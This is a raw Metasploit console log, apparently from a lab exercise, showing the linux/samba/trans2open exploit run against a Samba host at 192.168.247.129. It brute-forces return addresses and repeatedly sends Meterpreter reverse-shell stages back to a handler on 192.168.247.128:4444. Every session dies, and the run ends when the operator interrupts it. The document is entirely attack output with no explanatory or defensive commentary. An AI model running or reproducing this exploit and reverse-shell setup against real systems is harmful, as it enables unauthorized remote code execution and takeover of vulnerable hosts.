 msf6 exploit(linux/samba/trans2open) > run
[*] Started reverse TCP handler on 192.168.247.128:4444
[*] 192.168.247.129:139 - Trying return address 0×bffffdfc...
[*] 192.168.247.129:139 - Trying return address 0×bffffcfc...
[*] 192.168.247.129:139 - Trying return address 0×bffffbfc...
[*] 192.168.247.129:139 - Trying return address 0×bffffafc...
[*] Sending stage (984904 bytes) to 192.168.247.129
[*] 192.168.247.129 - Meterpreter session 1 closed.  Reason: Died
[*] 192.168.247.129:139 - Trying return address 0×bffff9fc...
[*] Sending stage (984904 bytes) to 192.168.247.129
[*] 192.168.247.129 - Meterpreter session 2 closed.  Reason: Died
[*] 192.168.247.129:139 - Trying return address 0×bffff8fc...
[*] Sending stage (984904 bytes) to 192.168.247.129
[*] 192.168.247.129 - Meterpreter session 3 closed.  Reason: Died
[-] Meterpreter session 3 is not valid and will be closed
[*] 192.168.247.129:139 - Trying return address 0×bffff7fc...
[*] Sending stage (984904 bytes) to 192.168.247.129
[*] 192.168.247.129 - Meterpreter session 4 closed.  Reason: Died
[*] 192.168.247.129:139 - Trying return address 0×bffff6fc...
[*] 192.168.247.129:139 - Trying return address 0×bffff5fc...
[*] 192.168.247.129:139 - Trying return address 0×bffff4fc...
[*] 192.168.247.129:139 - Trying return address 0×bffff3fc...
[*] 192.168.247.129:139 - Trying return address 0×bffff2fc...
[*] 192.168.247.129:139 - Trying return address 0×bffff1fc...
^C[-] 192.168.247.129:139 - Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(linux/samba/trans2open) >